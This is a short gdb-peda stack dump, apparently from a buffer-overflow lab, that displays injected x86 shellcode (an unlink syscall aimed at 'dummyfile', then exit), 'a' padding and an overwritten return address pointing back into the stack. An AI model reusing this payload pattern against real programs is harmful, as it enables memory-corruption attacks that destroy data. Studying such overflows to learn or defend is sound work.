 gdb-peda$ x/100xb $esp
0xffffd628: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd630: 0xbb 0x9c 0xfd 0xff 0xff 0xcd 0x80 0x31
0xffffd638: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd640: 0xff 0xff 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd648: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd650: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd658: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd660: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd668: 0x61 0x61 0x61 0x61 0x48 0xd6 0xff 0xff
0xffffd670: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd678: 0x61 0x61 0x61 0x61 0x64 0x75 0x6d 0x6d
0xffffd680: 0x79 0x66 0x69 0x6c 0x65 0x00 0x00 0x00
0xffffd688: 0x00 0x90 0xfc 0xf7
gdb-peda$